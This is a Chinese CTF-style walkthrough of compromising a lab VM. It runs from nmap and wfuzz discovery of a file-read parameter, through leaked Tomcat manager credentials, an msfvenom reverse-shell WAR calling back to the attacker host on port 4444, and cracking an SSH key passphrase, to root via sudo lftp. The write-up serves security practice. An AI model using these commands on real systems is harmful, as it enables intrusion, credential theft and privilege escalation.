部署环境

提供镜像文件后,直接用虚拟机打开即可,kali攻击机用VMware打开即可,靶机用vbox打开即可

kali攻击机ip地址:192.168.1.11(桥接)

靶机ip地址:(桥接自动获取ip)

信息收集

扫描主机

arp-scan -l

发现了存活主机的ip地址为192.168.1.69

扫描端口

扫描靶机开放的服务端口

nmap -p- -A 192.168.1.69

发现有22,80,8080端口进行开放,正常情况下我们现在先在80端口开始突破

Web渗透

http://192.168.1.69/

首页是apache2的默认页面,右键源码中也没有找到任何可利用的信息,那就继续进行目录扫描看看

首页是apache2的默认页面,右键源码中也没有找到任何可利用的信息,那就继续进行目录扫描看看

目录扫描

我在这里直接采用的还是kali自带的dirbuster



发现tomcat.php的这个文件,尝试访问一下看看

发现tomcat.php的这个文件,尝试访问一下看看

发现界面什么都没有,右键查看源码也没有什么东西,那就进行模糊测试一下,看看是不是有什么其他东西

发现界面什么都没有,右键查看源码也没有什么东西,那就进行模糊测试一下,看看是不是有什么其他东西

先进行命令执行

wfuzz -u http://192.168.1.69/tomcat.php?FUZZ=id -w /usr/share/wordlists/dirb/big.txt --hw=0

发现命令执行没有什么有用的东西,那就试试文件读取看看是不是有什么

wfuzz -u http://192.168.1.69/tomcat.php?FUZZ=/etc/passwd -w /usr/share/wordlists/dirb/big.txt --hw=0

检测到文件读取参数为filez,来收集一波敏感信息

http://192.168.1.69/tomcat.php?filez=/etc/passwd

感觉这样看不舒服的话,可以直接右键查看源码也是可以

感觉这样看不舒服的话,可以直接右键查看源码也是可以

个人感觉看etc/passwd文件要注意后面是/bin/bash的,同时也发现了nathan这个用户

个人感觉看etc/passwd文件要注意后面是/bin/bash的,同时也发现了nathan这个用户

用户nathan看看这个用户目录下面有没有id_rsa文件

发现什么都没有,那就有可能是自己没有权限或者其他的吧,那到此,80端口就先告一段落,接下来看看8080端口

发现什么都没有,那就有可能是自己没有权限或者其他的吧,那到此,80端口就先告一段落,接下来看看8080端口

http://192.168.1.69:8080/

Tomcat9的默认页面,可以通过管理页面上传反弹shell。但是需要账号密码,可以通过80端口的文件读取来获取tomcat的配置文件

Tomcat9的默认页面,可以通过管理页面上传反弹shell。但是需要账号密码,可以通过80端口的文件读取来获取tomcat的配置文件

然后在这里就直接得到用户名密码了,

然后在这里就直接得到用户名密码了,

用户名:sml

密码:H4ckMyP4$$w0rD!!!

权限不够没有上传页面,没关系我们可以通过文件路径来上传

权限不够没有上传页面,没关系我们可以通过文件路径来上传



Msfvenom生成

1、用msfvenom生成反弹shell

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.11 LPORT=4444 -f war -o shell.war



2、上传反弹shell

curl --upload-file shell.war -u ‘sml:H4ckMyP4$$w0rD!!!’ ‘http://192.168.1.69:8080/manager/text/deploy?path=/shell’



3、攻击机监听4444端口



nc -lvp 4444

4、访问shell触发反弹

http://192.168.1.69:8080/shell/

反弹成功,先切换到交互式shell

python3 -c ‘import pty;pty.spawn("/bin/bash")’

接下来继续查找一下敏感的信息



sudo -l

找到可以使用nathan用户身份执行ascii85命令。ascii85可以读取文件,尝试读取id_rsa文件

https://gtfobins.github.io/gtfobins/ascii85/

sudo -u nathan ascii85 /home/nathan/.ssh/id_rsa | ascii85 -d

拿到key保存为id_rsa文件再去登录SSH

vi id_rsa

chmod 600 id_rsa



ssh [email protected] -i id_rsa

发现还是登陆失败,原因是原来这个秘钥还有密码,那就直接爆破

这里给大家介绍一下爆破秘钥的工具

RSAcrack

自己小白,所以就用笨的方式给大家说一下了

首先先在github上面找到网址

https://github.com/d4t4s3c/RSAcrack

下载后把RSAcrack.sh复制到虚拟机里,并执行即可

./RSAcrack.sh -w /usr/share/wordlists/rockyou.txt -k /root/id_rsa

然后就获取到秘钥的密码,拿到key的密码,登录SSH

ssh [email protected] -i id_rsa



登录成功,先找找flag

ls

cat user.txt

拿到usr.txt,再来找找提权信息



sudo -l

我们可以使用root用户身份执行lftp命令,先找一下lftp如何提权



提权

sudo lftp -c ‘!/bin/bash’

提权成功,查看rootflag



cd /root

ls

cat r00t.txt

结束~